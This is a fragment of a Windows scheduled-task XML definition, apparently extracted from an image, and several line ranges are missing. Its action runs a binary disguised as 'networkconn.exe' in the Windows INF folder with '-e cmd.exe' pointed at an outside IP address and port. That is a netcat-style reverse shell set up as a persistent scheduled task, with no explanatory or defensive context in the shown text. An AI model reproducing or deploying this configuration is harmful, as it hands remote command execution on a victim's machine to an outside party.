 2 <Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
20 <Settings>
32 </IdleSettings>
33 <AllowStartOnDemand>true</AllowStartOnDemand>
34 <Enabled>true</Enabled>
35 <Hidden>false</Hidden>
36 <RunOnlyIfIdle>false</RunOnlyIfIdle>
37 <WakeToRun>false</WakeToRun>
38 <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
39 <Priority>7</Priority>
40 </Settings>
41 <Actions Context="Author">
42 <Exec>
43 <Command>C:\Windows\INF\networkconn.exe</Command>
44 <Arguments>-e cmd.exe 34.234.202.16 2424</Arguments>
45 </Exec>
46 </Actions>
47 </Task>